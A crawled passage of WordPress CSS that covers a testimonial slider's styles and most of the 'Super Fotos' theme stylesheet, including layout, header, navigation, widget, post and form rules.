    padding: 25px 25px 55px 25px;
}
/*
.tmls .tmls_container .tmls_item .tmls_text.dialog_box span.tmls_arrow {
    width: 29px;
    height: 14px;
    background-image: url(../images/arrow.png);
    background-position: center center;
    background-repeat: no-repeat;
    position: absolute;
    top: 100%;
    left: 30px;
    display: block;
}
*/
/* ---- dialog box radius  ---- */

.tmls .tmls_container .tmls_item .tmls_text.dialog_box.no_radius {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

.tmls .tmls_container .tmls_item .tmls_text.dialog_box.small_radius {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

.tmls .tmls_container .tmls_item .tmls_text.dialog_box.medium_radius {
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}

.tmls .tmls_container .tmls_item .tmls_text.dialog_box.large_radius {
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    border-radius: 15px;
}

/* ============ Name ============ */

.tmls .tmls_container .tmls_item .tmls_name {
    margin-bottom: 0px;
    line-height: 21px;
    padding-left: 0px;
    color: #2E2E2E !important;

}

/* ============ Position ============ */

.tmls .tmls_container .tmls_item .tmls_position {

}




/* ============ Style 1  ============ */
.tmls.style1 {
    position: relative;
    border: 1px solid #E1E1E1;
    margin-bottom: 100px;
}


.tmls.style1 .tmls_container .tmls_item {
    text-align: left;
    position: relative;
}

.tmls.style1 .tmls_container .tmls_image {
    
    width: 405px !important;
    height: 445px !important;
    position: absolute !important;
    top: 0;
    left: 0;

}

.tmls.style1 .tmls_next_prev {
    position: absolute;
    right: 0px;
    top: 0px;
}

.tmls.style1.no_image .tmls_next_prev {
    position: absolute;
    top: auto;
    bottom: 0px;
    right: 0px;
}

.tmls.style1 .tmls_next_prev.tmls_top {
    position: absolute;
    right: 0px;
    top: 0px;
}

.tmls.style1.no_image .tmls_next_prev.tmls_top {
    position: static;
    margin-bottom: 10px;
}

.tmls.style1 .tmls_next_prev.tmls_bottom {
    position: absolute;
    top: auto;
    bottom: -50px;
    right: auto;
    left: 0;
}

.tmls.style1 .tmls_image {
    margin-bottom: 23px;
}
.testimonial-style1-wrap {
padding-left: 470px;
    padding-right: 45px;
}
.tmls.style1 .tmls_text {
    position: relative;
    padding: 0;
    background: transparent;
    border: none;
    font-size: 19px;
    line-height: 33px !important;
    color: #2E2E2E !important;
    min-height: 305px;
    margin-bottom: 0 !important;
    padding-top: 25px;
    padding-bottom: 37px;
}
.tmls.style1 .tmls_text:after {
    content: "";
    position: absolute;
    bottom: 29px;
    right: 0;
    background: url(../images/quote-icon.svg) no-repeat;
    width: 47px;
    height: 37px;
    background-size: 47px 37px;
}

.tmls.style1 .tmls_container .tmls_item .tmls_name {
  clear: both;
    padding-top: 47px;
}
.tmls.style1 .tmls_position {
    color: rgba(46,46,46,0.90) !important;
    letter-spacing: 2px;
    padding-top: 17px;
    text-transform: uppercase;
    font-weight: 600;
}



.tmls_text {
    border: 1px solid #EEE;
    padding: 25px 30px;
    border-radius: 14px;
    -moz-border-radius: 14px;
    -webkit-border-radius: 14px;
    font-size: 24px;
    position: relative;
    background: #FFF;

}









@media only screen and (max-width: 767px) {

    
    .tmls.style1 .tmls_container .tmls_image {
        position: relative !important;
        width: 100% !important;
    }   
    .testimonial-style1-wrap {
        padding: 0px 35px 0px 35px;
    }
    .tmls.style1 .tmls_text {
        padding-bottom: 70px;
    }
}

/*


--- FILE ---
content_type: text/css
request_url: https://www.superfotos.pk/wp-content/themes/super-fotos/style.css?ver=1.0.1
body_size: 11200
content:
/*--------------------------------------------------------------

 Theme Name: Super Fotos
 Version: 1.0.1
 Author: RichCandies
 Author URI: https://www.richcandies.com

/* Reset
--------------------------------------------------------------*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block
}
ol, ul {
	list-style: none
}
blockquote, q {
	quotes: none
}
:focus {
	outline: 0
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
img {
	max-width: 100%;
	height: auto;
}
mark {
	background: none;
}
select {
	max-width: 100%;
}
/* The Grid
--------------------------------------------------------------*/
.col:after, .clr:after, .group:after {
	content: "";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
	zoom: 1;
}
.col {
	display: block;
	float: left;
	margin: 0 0 2% 1.6%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

/*clear float and remove left margin*/
.clr-margin {
	margin-left: 0
}
.count-1 {
	clear: both;
	margin-left: 0;
}
.col-1, .col.first {
	clear: both;
	margin-left: 0;
}
/* Body & Main
--------------------------------------------------------------*/
body {
	background: #FFF;
	color: #2E2E2E;
	font-family: 'Mont', sans-serif;
	font-size:17px;
	line-height:29px;
	-webkit-font-smoothing: antialiased;
	overflow-x:hidden;
    font-weight: 400;
}
body a {
	color: #FFCB0A;
    font-weight: 600;
	text-decoration: none;
		-webkit-transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-ms-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
}
body a:hover {
    color: #2E2E2E;
}
#main {
	padding: 0;
}

.container {
	margin: 0 auto;
	width: 100%;
	max-width:1200px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
.left-content {
	float: left;
	width: 67%;
}
.sidebar-container {
	float: right;
	width: 27%;
}
.for-mobile-only {
	display: none;
}
/* Commons
--------------------------------------------------------------*/
.clr:after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	line-height: 0;
	visibility: hidden;
}
.clear {
	clear: both
}
.style-svg  {
	max-width:100%;
	height:auto;
}
img {
	height: auto;
	max-width: 100%;
}
iframe {
    max-width: 100%;

}
blockquote {
	font-size: 1.4em;
	line-height: 1.75em;
	margin-bottom: 30px;
	position: relative;
	font-family: 'Georgia';
	color:  #555;
	background: url("images/quote.png") left 4px no-repeat;
	padding-left: 50px;
}
blockquote.left {
	float: left;
	margin-left: 0;
	margin-right: 20px;
	text-align: right;
	width: 33%;
}
blockquote.right {
	float: right;
	margin-left: 20px;
	margin-right: 0;
	text-align: left;
	width: 33%;
}
pre {
	background: #ededed;
	padding: 20px;
	margin-bottom: 30px;
	white-space: pre-wrap;
	white-space: -moz-pre-wrap;
	white-space: -pre-wrap;
	white-space: -o-pre-wrap;
	word-wrap: break-word;
	font-family: 'Verdana';
	color: #666;
}
address {
	letter-spacing: 1px;
	margin: 20px 0;
}
#page-featured-img {
	margin-bottom: 25px;
	position: relative;
}
#page-featured-img img {
	display: block;
	width: 100%;
}
.double-divider {
	display: block;
	width: 100%;
	height: 3px;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	margin: 40px 0;
}
.heading {
	font-size: 1.167em;
	margin: 0 0 20px;
	padding-bottom: 3px;
	font-weight: 600;
	border-bottom: 1px solid #ddd;
	text-transform: uppercase;
}
.wpex-video-embed {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 25px;
	height: 0;
}
.wpex-video-embed frame, .wpex-video-embed iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
a.wpex-lightbox-gallery {
	display: block;
}
.page-thumbnail {
	margin-bottom: 30px;
}
.page-thumbnail img {
	display: block;
}
body.page-template-templatesfullwidth-php .page-thumbnail {
	margin: 0 0 30px;
}
.page-thumbnail img {
	display: block;
}
.wpex-readmore {
	display: block;
	margin-top: 20px;
}
.wpex-readmore a {
	display: block;
	float: left;
	background: #FFCB0A;
	color: #000;
	padding: 13px 25px;

}
.wpex-readmore a:hover {
	background: #E0B000;
	text-decoration: none;
}
/* Lists
--------------------------------------------------------------*/
.entry ul {
	margin: 30px 0 30px 20px
}
.entry ul li, .entry ol li {
	margin: 0 0 5px
}
.entry ol {
	margin: 30px 0 30px 25px
}
.entry ul {
	list-style: disc
}
.entry ol {
	list-style: decimal
}
/* Typography
--------------------------------------------------------------*/

@font-face {
    font-family: 'Mont';
    src: local('Mont Regular'), local('Mont-Regular'),
        url('fonts/Mont-Regular.woff2') format('woff2'),
        url('fonts/Mont-Regular.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}


@font-face {
    font-family: 'Mont';
    src: local('Mont Bold'), local('Mont-Bold'),
        url('fonts/Mont-Bold.woff2') format('woff2'),
        url('fonts/Mont-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Mont';
    src: local('Mont SemiBold'), local('Mont-SemiBold'),
        url('fonts/Mont-SemiBold.woff2') format('woff2'),
        url('fonts/Mont-SemiBold.woff') format('woff');
    font-weight: 600;
    font-style: normal;
}

h1, h2, h3, h4, h5, h6 {
	font-weight: 400;
	line-height: 1;


}
.entry h2, .entry h3, .entry h4, .entry h5, .entry h6 {
	margin: 20px 0 10px
}
h1 {
	font-size: 45px;
	margin: 0 0 20px;
}
h2 {
	font-size: 35px
}
h3 {
	font-size: 25px
}
h4 {
	font-size: 20px
}
h5 {
	font-size: 15px
}
h6 {
	font-size: 12px
}
p {
	margin: 0 0 20px
}
h1 a, h2 a, h3 a, h4 a {
	color: #424242;
}
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover {
	color: #01656d;
	text-decoration: none;
}
p.lead {
	color: #777;
	font-size: 21px;
	line-height: 27px;
}
em {
	font-style: italic
}
strong {
	font-weight: 600;
	color: #000;
}
small {
	font-size: 80%
}
hr {
	border: solid #eee;
	border-width: 1px 0 0;
	clear: both;
	height: 0;
	margin: 40px 0;
}
a {
	outline: 0
}
label {
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 14px;

}
.letter-spacing-2 {
    letter-spacing: 2px;
}
.letter-spacing-5 {
    letter-spacing: 5px;
}
.font-light {
    font-weight: 300;
}
.font-medium {
    font-weight: 500;
}
.font-semibold {
    font-weight: 600;
}
/* Page Header
--------------------------------------------------------------*/
.page-header {
	position: relative;
	margin-bottom: 30px;
}
.page-template-templatesportfolio-php .page-header {
	margin-bottom: 25px;
}
.page-header-title {
	color: #060606;
	font-size: 29px;
	margin: 0;
	font-weight: 400;
}
.single-post .page-header {
	margin: 0 0 20px;
}
.single-post .page-header-title {
	margin: 0 0 10px;
	font-size: 24px;
}
#archive-description, #portfolio-template-content {
	margin-top: 10px;
}
#portfolio-template-content p:last-child, #archive-description p:last-child {
	margin: 0;
}
/* Header
--------------------------------------------------------------*/

/*header*/
#header-wrap {

	background:#000;

}

#header-wrap .top-bar {
    background: #FFCB0A;
	/*background: #FFFFFF;*/
    padding: 7px 0;
}

#header-wrap .top-bar-addition {
    background: #FFFFFF;
    padding: 5px 0;
}

#header-wrap .top-bar .left-side {
    float: left;
}
#header-wrap .top-bar-addition .right-side {
    float: right;
}

/*#header-wrap .top-bar .top-bar-addition span {
    display: inline-block;
} */
#header-wrap .top-bar .current-date {
    font-weight: 600;
    font-size: 12px;
    letter-spacing: 3px;
}
#header-wrap .top-bar .price-variation {
    font-size: 11px;
    padding-left: 5px;
}
#header-wrap .top-bar-addition .legend-tagline {
    font-size: 12px;
    font-weight: 600;
    letter-spacing: 1px;
    padding-left: 400px;
}
#header-wrap .top-bar-addition .phone-numbers {
    font-size: 12px;
    position: relative;
    padding-left: 20px;
    padding-right: 5px;
}
#header-wrap .top-bar-addition .phone-numbers:before {
    font-family:'FontAwesome';
    content:"\f095";
    position: absolute;
    left: 0;
    font-size: 19px;

}
#header-wrap .top-bar-addition .about-link {
    font-size: 11px;
}
#header {
	text-align: left;
	position: relative;
	padding: 11px 0;
}
.site-branding {
	/*float: left;
	margin-top: 2px;*/

}
/*logo*/
#logo .style-svg {
		display: block;
    width: 53px;
	max-width: 100%;
		-webkit-transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-ms-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
}


.site-text-logo a {
	display: block;
	font-weight: 600;
	color: #000;
	font-size: 2.25em;
	text-decoration: none;
}
.site-description {
	margin-top: 5px;
}
/*fixed header*/


.admin-bar .is-sticky #header-wrap {
	padding-top: 32px
}
.branding-holder {
    float: left;

}
.current-deal-zone {
    float: left;
    min-width: 152px;

    margin-left: 71px;
    margin-top: 9px;
}
.current-deal-zone h2 {
    position: relative;
    margin: 0;
    color: #FFF;
    font-size: 16px;
    font-weight: 600;
}
.current-deal-zone h2:before {
    content: "";
    width: 29px;
    height: 29px;
    background: url('images/tag-icon.svg') no-repeat;
    position: absolute;
    top: 0;
    left: -35px;
}
.current-deal-zone h4 {
    font-size: 10px;
    font-weight: 400;
    margin: 0;
    color: #FFF;
    padding-top: 5px;
}
.current-deal-time span {
    display: block;
    float: left;
    line-height: 1;
}
.current-deal-time span.text {
    font-size: 12px;
    color: #FFF;
    padding-top: 7px;
    padding-right: 5px;

}
.current-deal-zone .woo-sctr-countdown-timer-text-before {
    display: none;
}
.current-deal-zone .woo-sctr-countdown-timer-layout.woo-sctr-countdown-timer-layout-inline>div {
    margin-left: 0 !important;
    margin-right: 0 !important;
}
.current-deal-zone .woo-sctr-countdown-timer-layout {
    background: transparent;
}
.current-deal-zone .woo-sctr-shortcode-countdown-timer-wrap {
    padding: 0;
}
.current-deal-zone .woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-3 .woo-sctr-countdown-value {
    font-size: 12px !important;
    font-weight: 700;
}
.current-deal-zone .woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer {
    grid-gap: 1px !important;
}
.main-search {
    width: 653px;
    border: 2px solid #FFF;
    float: left;
    margin-left: 47px;
    margin-top: 9px;
    position: relative;
    z-index: 999999;
}
div.product-search-results {
    z-index: 999999;
}
.main-search input[type="text"] {
    padding: 10px 19px;
    background: transparent;
    border: none;
    color: #FFF;
}
.main-search input[type="text"]:focus {

    color: #000000;
}
html body div.product-search-form form.product-search-form.show-submit-button button {
    padding: 0.3em 1.9em;
    margin: 0;
}
/* results */
.product-search-results table.search-results tr td a {
    color: #000;
    font-size: 14px;
}
.product-search-results table.search-results tr td a .title {
    font-weight: 600;

}
.product-search-results table.search-results tr td a .description {

    color: rgba(0,0,0,0.70);

}
.product-search-results table.search-results tr td a .price {
    font-weight: 700;
}
/*html body div.product-search-results {
    position: absolute;
    top: 41px;
}
*/

.user-account-management {
    float: right;


    margin-top: 14px;
    color: #FFF;
    font-size: 9px;
    font-weight: 600;
}
.user-account-management a {
      background-size: 21px 21px;
    text-align: center;

    display: block;
    min-width: 25px;
    line-height: 1;
}

.user-account-management a span.text {
    display: block;
    padding-top: 7px;
}
.user-account-management a:hover {
    color: #FFCB0A;
    opacity: 0.75;
}
.user-account-management .my-account {
    float: left;


}

.user-account-management .cart {
    float: right;
    margin-left: 17px;



}


/* Main Navigation
--------------------------------------------------------------*/
.sf-menu, .sf-menu * {
	margin: 0;
	padding: 0;
	list-style: none;
}
.sf-menu li {
	position: relative
}
.sf-menu ul {
	position: absolute;
	display: none;
	top: 100%;
	left: 0;
	z-index: 10001;
}
.sf-menu > li {
	float: left
}
.sf-menu li:hover > ul, .sf-menu li.sfHover > ul {
	display: block
}
.sf-menu a {
	display: block;
	position: relative;
}
.sf-menu ul ul {
	top: 0;
	left: 100%;
}
.sf-menu {
	float: left
}
.sf-menu ul {
	min-width: 160px;
*width: 160px;
}
.sf-menu a {
	zoom: 1
}
.sf-menu li {
	position: relative;
	white-space: nowrap;
*white-space: normal;
	-webkit-transition: background .2s;
	transition: background .2s;
}
.sf-menu li:hover, .sf-menu li.sfHover {
	-webkit-transition: none;
	transition: none;
}
.sf-menu .sf-mega {
	position: absolute;
	display: none;
	top: 100%;
	left: 0;
	z-index: 99;
}
.sf-menu li:hover > .sf-mega, .sf-menu li.sfHover > .sf-mega {
	display: block
}
/*styling*/
#site-navigation-wrap {
	height: 55px;

/*background: #FFCB0A;*/
	background: #FFFFFF;
    position: sticky;
    position: -webkit-sticky;
    top: 0;
    z-index: 99999;


}
#site-navigation #popout {
    float: left;
}
#site-navigation .menu-user-menu-container {
    float: right;
}
#site-navigation .dropdown-menu li {
	display: block;
	float: left;
	height: 55px;
	line-height: 55px;
}
#site-navigation .dropdown-menu > li {

	position:relative;
    margin-right: 21px;
}
#site-navigation .dropdown-menu > li::after {
	content:"";
	position:absolute;
	width:0;
	height:2px;
	background:#4A4A4A;
	left:0;
	bottom:0;
			-webkit-transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-ms-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
}


#site-navigation .dropdown-menu > li:hover::after {
	width:100%;
}
#site-navigation .dropdown-menu > li.current-menu-item::after {
		content:"";
	position:absolute;
	width:100%;
	height:2px;
	background:#4A4A4A;
	left:0;
	bottom:0;

}

#site-navigation #popout, #site-navigation .dropdown-menu {
    width: 100%;
}
#site-navigation .dropdown-menu > li.new-stock {
	margin-right:0;
    float: right;
    background: url("images/stock-icon.svg") no-repeat left 15px center;
    background-size: 33px 27px;


}
#site-navigation .dropdown-menu > li.new-stock a {
    padding: 0 20px;
     padding-left: 57px;

}
#site-navigation .dropdown-menu a {
	color: #000;
	font-weight: 600;
	text-decoration: none;
	text-align: left;
	cursor: pointer;
	font-size:14px;

	text-transform: uppercase;

}


/*drop-down styles*/
#site-navigation .dropdown-menu ul {
	/*background: #FFCB0A;*/
	background: #FFFFFF;
	font-size: 1em;
}
#site-navigation .dropdown-menu ul li a {
	display: block;
	height: auto;
	line-height: 1.7em;
	padding: 10px 14px;
	margin: 0px;
	border: 0px;
	text-transform: capitalize;
}
#site-navigation .dropdown-menu ul li a.sf-with-ul {
	padding-right: 23px;
}
#site-navigation .dropdown-menu ul li {
	border-bottom: 1px solid rgba(0, 0, 0, 0.30);
	line-height: 1.4em;
	height: auto;
	float: none;
	display: block;
}
#site-navigation .dropdown-menu ul li > a:hover {
	background: rgba(0,0,0,0.17);
}
#site-navigation .dropdown-menu ul li:last-child {
	border: none;
}
/*arrows*/
#site-navigation .dropdown-menu > li .fa-angle-down {
	margin-left: 3px
}
#site-navigation .dropdown-menu > li ul li .fa-angle-right {
	position: absolute;
	top: 50%;
	right: 15px;
	height: 20px;
	line-height: 20px;
	margin-top: -10px;
}

#site-navigation ul li.main-search {
	width:40px;
	height: 40px;
	padding-left:0;
}
#site-navigation ul li.main-search a {
	background: url("images/search-icon.svg");
	background-size:16px 16px;
	background-repeat:no-repeat;
	background-position:center;
	color: RGBA(32, 32, 32, 0);
	font-size: 0 !important;
}
#site-navigation ul li.main-search a:hover {
	color: RGBA(32, 32, 32, 0);
	opacity:0.5;

}
#site-navigation ul li.main-search:hover::after {
	width:0;
	height:0;
}

/* My Account Link */

.is-sticky #header-wrap #site-navigation .dropdown-menu > li.store-account-menu a {
	height:40px;
	line-height:40px;
}
#site-navigation .dropdown-menu > li.store-account-menu > ul.sub-menu {
	right: 0 !important;
	left: auto;
	min-width: 283px;
	box-shadow: 0px 7px 33px 0 rgba(0,0,0,0.05);
	background:#FFF;

}
#site-navigation .dropdown-menu > li.store-account-menu {
	margin-left: 0;
}
#site-navigation .dropdown-menu > li.store-account-menu a {
	font-size:0;
    height: 40px;
	width: 40px;
position:relative;


}

#site-navigation .dropdown-menu > li.store-account-menu a:before {
	content:"";
	width: 21px;
	height: 21px;
	background: url(images/user-icon.svg) no-repeat;
	background-size: 17px 17px;
	position:absolute;
	left:50%;
	top:50%;
	font-size:19px;
		 -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);

}
#site-navigation .dropdown-menu > li.store-account-menu ul li {
	width:100%;
}
#site-navigation .dropdown-menu > li.store-account-menu ul a, #site-navigation .dropdown-menu > li.store-account-menu p a {
	font-size:12px;
	position:static;
	width:auto;
	display:block;
	text-align:left;
	border-bottom:1px solid #EEE;
	text-transform: capitalize;
	background: #FFF;

	height: 45px;
line-height: 45px;
	padding: 3px 14px;

}
#site-navigation .dropdown-menu > li.store-account-menu ul a:hover, #site-navigation .dropdown-menu > li.store-account-menu p a:hover {
	background: #C2CCE3;


}
#site-navigation .dropdown-menu > li.store-account-menu ul a:before {
	display:none;
}

#site-navigation .dropdown-menu > li.store-account-menu ul .yawp_wim_title {
	padding:14px 14px;
	font-weight: 600;
	background:#FFF;
	display: block;
	font-size: 17px;
}
#site-navigation .dropdown-menu > li.store-account-menu ul #wma_login_form {
	padding:5px 14px;

	background:#FFF;
}
#site-navigation .dropdown-menu > li.store-account-menu ul #wma_login_form p {
    margin-bottom: 19px;
}
#site-navigation .dropdown-menu > li.store-account-menu ul #wma_login_form input {
	padding: 14px;
	font-size: 17px;
}
#site-navigation .dropdown-menu > li.store-account-menu ul #wma_login_form input[type="submit"] {
	padding:14px;
	display:block;

	width:100%;

}

#site-navigation .dropdown-menu > li.store-account-menu ul.sub-menu li ul.woo-ma-list {
	display:block;
	position:static;
}
#site-navigation .dropdown-menu > li.store-account-menu ul.sub-menu li ul.woo-ma-list li {
	border-bottom:none;
}

#site-navigation .dropdown-menu > li.menu-item-type-woocommerce-cart a {

	/*height: 45px;
line-height: 45px;*/
padding-left:14px;

}

#site-navigation .dropdown-menu > li.menu-item-type-woocommerce-cart a:before {
	content:"";
	width: 20px;
	height: 21px;
	background: url(images/cart-icon.svg) no-repeat center;
	background-size: 19px 19px;
	position:absolute;
	left:0;
	top:50%;
	font-size:19px;
		 -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);

}
#site-navigation .dropdown-menu > li.store-wishlist-menu  {

		width:40px;
	height: 40px;
	padding-left:0;
    margin-left: 0;

}

#site-navigation .dropdown-menu > li.store-wishlist-menu a {

	background: url("images/fav-icon.svg");
	background-size:16px 16px;
	background-repeat:no-repeat;
	background-position:center;
	color: RGBA(32, 32, 32, 0);
	font-size: 0 !important;

}
/* Sidebar
--------------------------------------------------------------*/
.sidebar-container .sidebar-widget {
	margin-bottom: 39px;
}
.sidebar-container a {
	color: #777;
}
.sidebar-container a:hover {
	color: #060606;
	text-decoration: none;
}
.sidebar-container .sidebar-widget .widget-title {
	font-size: 23px;
	margin: 0 0 15px;
	font-weight: 400;
}
.sidebar-container .widget_archive a:hover, .sidebar-container .widget_categories a:hover {

	color: #d80d02;
	padding: 0 2px;
	margin: 0 -2px;
}
/* Widgets
--------------------------------------------------------------*/
.sidebar-container select {
	width: 100%;
}
/*calendar widget*/
#wp-calendar {
	width: 100%;
	font-size: 11px;
}
#wp-calendar thead th {
	background: #f5f5f5;
	border: 1px solid #ddd;
	border-top: none;
	font-size: 11px;
}
#wp-calendar tbody td {
	text-align: center;
	border: 1px solid #ddd;
	line-height: 2.5em;
	transition: background 0.15s ease;
	-webkit-transition: background 0.15s ease;
	-o-transition: background 0.15s ease;
	-moz-transition: background 0.15s ease;
}
#wp-calendar tbody td a, #wp-calendar tbody td a:hover {
	color: #54d5a2;
	text-decoration: underline;
}
#wp-calendar tfoot td {
	padding-top: 1px;
	padding: 4px;
}
#wp-calendar caption {
	cursor: pointer;
	font-size: 12px;
	text-transform: uppercase;
	margin: 0;
	padding: 12px;
	outline: 0 none !important;
	background: #54d5a2;
	color: #fff;
}
#wp-calendar tbody a {
	display: block;
	text-decoration: underline;
}
#wp-calendar th {
	text-align: center;
	border: 1px solid transparent;
	border-top: none;
	padding: 2px 0;
	color: #a7a7a7;
}
#wp-calendar tfoot td#next {
	text-align: right;
}
#footer #wp-calendar thead th {
	background: #232323
}
#footer #wp-calendar thead th, #footer #wp-calendar tbody td {
	border-color: #333
}
/* Posts
--------------------------------------------------------------*/
.loop-entry {
	border-bottom: 1px solid #ddd;
	margin-bottom: 50px;
	padding-bottom: 30px;
}
.product-entry.loop-entry {
    border-bottom: none;
}
.loop-entry.post-entry p:last-child {
	margin: 0
}
.loop-entry-title {
	font-size: 31px;
	margin: 0;
}
.loop-entry-thumbnail, .loop-entry-video, .post-thumbnail {
	margin-bottom: 13px;
}
.post-thumbnail img {
	width:100%;
}
.loop-entry-thumbnail img {
	box-shadow: #000 0em 0em 0em;
	nowhitespace: afterproperty;
}
.loop-entry-thumbnail img:hover {
	opacity: 0.8;
}
.post-video {
	margin-bottom: 30px;
}
.entry-footer {
	margin-top: 0px;
}
.entry-footer .post-edit-link {
	float: right;
	display: block;
	border: 2px solid #ddd;
	padding: 2px 14px;
	color: #aaa;
	font-size: 0.85em;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: bold;
}
.entry-footer a:hover {
	color: #000;
	border-color: #000;
	text-decoration: none;
}
.author-info {
	margin-top: 40px;
}
.author-info .author-info-inner {
	position: relative;
	padding-left: 100px;
}
.author-info .author-avatar {
	position: absolute;
	left: 0;
	top: 0;
}
.author-info .author-avatar img {
	border-radius: 2px;
}
/* Post Meta
--------------------------------------------------------------*/
.post-meta {
	color: #000;
	display: block;
	float: none;
	font-size: 15px;
	line-height: 2em;
	margin-bottom: 10px;
}
.single-portfolio .post-meta, .single-post .post-meta {
	margin-bottom: 0;
	margin-top: 10px;
}
.post-meta li {
	display: block;
	float: left;
	margin: 0;
}
.post-meta li .meta-seperator {
	margin: 0 15px;
	color: #bbb;
}
.post-meta .meta-date-text, .post-meta a {
	color: #808080;
}
.post-meta a {
	text-decoration: none;
}
.post-meta a:hover {
	color: #d80d02;
}
/* Search
--------------------------------------------------------------*/
.search-entry {
	position: relative;
	padding-left: 180px;
	min-height: 150px;
	margin-bottom: 30px;
	padding-bottom: 30px;
	border-bottom: 1px solid #ddd;
}
.search-entry-thumbnail {
	position: absolute;
	left: 0;
	top: 0;
	width: 150px;
}
.search-entry-thumbnail img {
	width: 100%;
	transform: translateZ(0);
	box-shadow: 0 0 0 rgba(0,0,0,0);
	-webkit-backface-visibility: hidden;
}
.search-entry-thumbnail a:hover img {
	opacity: 0.8;
}
.search-entry-title {
	margin: 0 0 15px;
}
.search-entry.no-featured-image {
	padding-left: 0;
}
/* Pagination
--------------------------------------------------------------*/
ul.page-numbers {
	list-style: none;
	margin: 0;
}
ul.page-numbers li {
	display: block;
	text-align: center;
	float: left;
}
.page-numbers:after {
	clear: both;
	content: ".";
	display: block;
	height: 0;
	line-height: 0;
	visibility: hidden;
}
.page-numbers a, .page-numbers span, #edd_download_pagination .page-numbers {
	background-color: transparent;
	border: 0;
	color: #606060;
	background: #fff;
	border: 1px solid #e6e6e6;
	cursor: pointer;
	display: block;
	float: left;
	height: 22px;
	line-height: 22px;
	margin-right: 4px;
	margin-top: 4px;
	width: auto;
	padding: 0 8px;
	text-align: center;
	ftext-decoration: none;
}
.page-numbers a:hover, .page-numbers span.current, #edd_download_pagination .page-numbers:hover, #edd_download_pagination .page-numbers.current {
	background: #54d5a2;
	color: #fff;
	text-decoration: none;
	border-color: transparent;
}





/* Forms / Inputs / Buttons
--------------------------------------------------------------*/
select {
	max-height:68px;
}
/*inputs*/
input[type="text"], input[type="password"], input[type="email"], input[type="url"], input[type="tel"], select, textarea {
	-moz-box-sizing: border-box;
	-webkit-appearance: none;
	-webkit-box-sizing: border-box;
	border: 1px solid #c9c9c9;
    border-radius: 0;
	box-sizing: border-box;
	display: block;
	font-size: 17px;
	margin: 0;
	max-width: 100%;
	width:100%;
	padding: 17px 19px;
	font-family: inherit;
	background: #FFF;
				-webkit-transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-ms-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
}
textarea {
	width: 100%;
	max-height:250px;
}
input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="tel"]:focus, textarea:focus, select:focus {

	background:#EEE;
	outline: none;
	border-color: #EEE;
}
button, .button, input[type="button"], input[type="submit"], .woocommerce ul.products li.product  a.button, .woocommerce div.product form.cart .button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
	-webkit-appearance: none;
	background: #FFCB0A;
	text-transform:uppercase;
	border: transparent;
	color: #000;
  border:none;
	cursor: pointer;
	display: inline-block;
	font-size: 14px;
    letter-spacing: 2px;
	font-weight: 600;
	outline: none;
	padding: 21px 41px;
	position: relative;
	font-family: inherit;
    text-align: center;
    margin:0;
    -webkit-transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-ms-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
    border-radius: 0px;
}

